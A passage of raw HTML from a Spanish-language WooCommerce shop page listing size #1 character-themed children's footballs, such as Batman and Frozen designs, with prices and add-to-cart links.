				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="theme-color" content="#000000"><link rel="icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-180x180.png" /><meta name="msapplication-TileImage" content="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-270x270.png" /><style id="wp-custom-css">button.sub-menu-toggle {
    display: none !important;
}</style></head><body class="archive tax-product_tag term-tamano-n1 term-72 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone theme-twentytwentyone woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_twentytwentyone yith-wcan-free filtered is-light-theme has-background-white no-js hfeed has-main-navigation woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-6 elementor-page-941"><div data-elementor-type="header" data-elementor-id="616" class="elementor elementor-616 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d4e000 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2d4e000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2f0c61f" data-id="2f0c61f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa924a7 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fa924a7" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://arcueros.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="3687" height="2416" data-src="https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG.png" class="attachment-full size-full wp-image-5800" alt="" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG.png 3687w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-768x503.png.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-1536x1007.png.webp 1536w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-2048x1342.png.webp 2048w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-1568x1027.png.webp 1568w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-600x393.png.webp 600w" data-sizes="(max-width: 3687px) 100vw, 3687px" style="width:100%;height:65.53%;max-width:3687px" />								</a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ecb12bd" data-id="ecb12bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-51b0dd0 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="51b0dd0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle_icon_hover_animation&quot;:&quot;pulse-grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-51b0dd0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918"><a href="https://arcueros.com/" class="elementor-item">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://arcueros.com/sobre-nosotros/" class="elementor-item">Sobre Nosotros</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://arcueros.com/tienda/" class="elementor-item">Tienda</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Abrir el menú</span></button><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://arcueros.com/tienda/baloncesto/" class="elementor-sub-item">Baloncesto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://arcueros.com/tienda/futbol/" class="elementor-sub-item">Futbol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://arcueros.com/futsala/" class="elementor-sub-item">Futsala</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://arcueros.com/tienda/micro/" class="elementor-sub-item">Micro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://arcueros.com/tienda/voleibol/" class="elementor-sub-item">Voleibol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://arcueros.com/balones-personalizados/" class="elementor-sub-item">Balones Personalizados</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://arcueros.com/fundacion-2/" class="elementor-item">Fundación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arcueros.com/contactanos/" class="elementor-item">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6929"><a href="https://arcueros.com/carrito/" class="elementor-item">Carrito</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pulse-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pulse-grow eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-51b0dd0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918"><a href="https://arcueros.com/" class="elementor-item" tabindex="-1">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://arcueros.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre Nosotros</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://arcueros.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Abrir el menú</span></button><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://arcueros.com/tienda/baloncesto/" class="elementor-sub-item" tabindex="-1">Baloncesto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://arcueros.com/tienda/futbol/" class="elementor-sub-item" tabindex="-1">Futbol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://arcueros.com/futsala/" class="elementor-sub-item" tabindex="-1">Futsala</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://arcueros.com/tienda/micro/" class="elementor-sub-item" tabindex="-1">Micro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://arcueros.com/tienda/voleibol/" class="elementor-sub-item" tabindex="-1">Voleibol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://arcueros.com/balones-personalizados/" class="elementor-sub-item" tabindex="-1">Balones Personalizados</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://arcueros.com/fundacion-2/" class="elementor-item" tabindex="-1">Fundación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arcueros.com/contactanos/" class="elementor-item" tabindex="-1">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6929"><a href="https://arcueros.com/carrito/" class="elementor-item" tabindex="-1">Carrito</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfd39f0" data-id="bfd39f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9cd23cb toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9cd23cb" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-93e60e7 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="93e60e7" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98acef8" data-id="98acef8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-920db24 elementor-align-left elementor-mobile-align-left elementor-fixed elementor-widget elementor-widget-button" data-id="920db24" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://arcueros.com/producto/donacion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-dog"></i>			</span>
<span class="elementor-button-text">Donar</span>
</span>
</a></div></div></div></div></div></div></section></div></div><div data-elementor-type="product-archive" data-elementor-id="941" class="elementor elementor-941 elementor-location-archive product"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-2727698 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2727698" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-254ecd9" data-id="254ecd9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-801d7ec elementor-widget elementor-widget-template" data-id="801d7ec" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><style id="elementor-post-5944">.elementor-5944 .elementor-element.elementor-element-212e9e3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-5944 .elementor-element.elementor-element-55f38f7{width:var( --container-widget-width, 101.356% );max-width:101.356%;--container-widget-width:101.356%;--container-widget-flex-grow:0;text-align:center;}</style><div data-elementor-type="section" data-elementor-id="5944" class="elementor elementor-5944 elementor-location-archive"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-212e9e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="212e9e3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5fe116" data-id="a5fe116" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div></div></div><div class="elementor-element elementor-element-a7fe629 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="a7fe629" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://arcueros.com" method="get"><div class="elementor-search-form__container">
<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
</button></div></form></div></div><div class="elementor-element elementor-element-c571270 elementor-widget elementor-widget-template" data-id="c571270" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><style id="elementor-post-5849">.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-5849 .elementor-element.elementor-element-bbe7aa6{text-align:left;}.elementor-5849 .elementor-element.elementor-element-bbe7aa6 .elementor-heading-title{font-family:"Bison", Sans-serif;font-size:65px;font-weight:100;}.elementor-5849 .elementor-element.elementor-element-a066028 > .elementor-widget-container{margin:0px 0px 0px 0px;}</style><div data-elementor-type="section" data-elementor-id="5849" class="elementor elementor-5849 elementor-location-archive"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-dc1a3db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dc1a3db" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17a1dea" data-id="17a1dea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbe7aa6 elementor-widget elementor-widget-heading" data-id="bbe7aa6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">FILTROS</h2></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5dbcf6e" data-id="5dbcf6e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-67a5189 wl-columns-4 wl-columns-mobile-2 elementor-widget__width-initial wl-columns-tablet-3 elementor-widget elementor-widget-wl-product-grid" data-id="67a5189" data-element_type="widget" data-widget_type="wl-product-grid.default"><div class="elementor-widget-container"><div class="woocommerce columns-4 "><div class="woolentor-before-shop"><div class="woocommerce-notices-wrapper"></div></div><div class="woolentor-products wl-row columns-4   " data-settings=""><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-batman/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Batman-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Batman" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Batman-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Batman-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Batman-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Batman-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Batman-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5673" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-batman/">Balón de Fútbol #1 Batman</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5673" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5673"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-bob-esponja/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Bob Esponja" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Bob-Esponja-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5675" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-bob-esponja/">Balón de Fútbol #1 Bob Esponja</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5675" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5675"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-encanto/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Encanto" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Encanto-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5680" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-encanto/">Balón de Fútbol #1 Encanto</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5680" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5680"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-frailejon-ernesto-perez/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Frailejón Ernesto Perez" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Frailejon-Hernesto-Perez-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5682" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-frailejon-ernesto-perez/">Balón de Fútbol #1 Frailejón Ernesto Perez</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5682" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5682"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-frozen/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Frozen" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Frozen-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5634" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-frozen/">Balón de Fútbol #1 Frozen</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
<a href="/etiqueta-producto/tamano-n1?yith_wcan=1&add-to-cart=5634" data-quantity="1" class="woolentor-product-addtocart product_type_simple add_to_cart_button ajax_add_to_cart woolentor-button-icon-" data-product_id="5634"><i aria-hidden="true" class="fas fa-plus"></i></a></div></div></div></div></div><div class="product woolentor-grid-style-3 wl-col-4"><div class="ht-product-2 ht-overflow-hidden"><div class="ht-product-image-wrap-2 ht-overflow-hidden">
<a href="https://arcueros.com/tienda/balon-de-futbol-1-garfield/">
<img width="450" height="450" data-src="https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1-450x450.jpg.webp" class="ht-default-img ht-product-img-zoom lazyload" alt="Balón de Fútbol #1 Garfield" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2023/05/Garfield-N1.jpg.webp 1181w" data-sizes="(max-width: 450px) 100vw, 450px" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;width:100%;height:100%;max-width:1181px;" src="[data-uri]" />            </a><div class="ht-product-badges ht-badges-right"></div><div class="ht-product-action-2"><ul><li>
<a href="javascript:void(0);" class="ht-product-action-icon-2 woolentorquickview" data-quick-id="5648" ><i class="sli sli-magnifier"></i></a></li></ul></div></div><div class="ht-product-content-2"><h4 class="ht-product-title-2"><a href="https://arcueros.com/tienda/balon-de-futbol-1-garfield/">Balón de Fútbol #1 Garfield</a></h4><div class="ht-product-ratting-2"></div><div class="ht-price-addtocart-wrap"><div class="ht-product-price-2">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.275</bdi></span></div><div class="ht-addtocart-2">
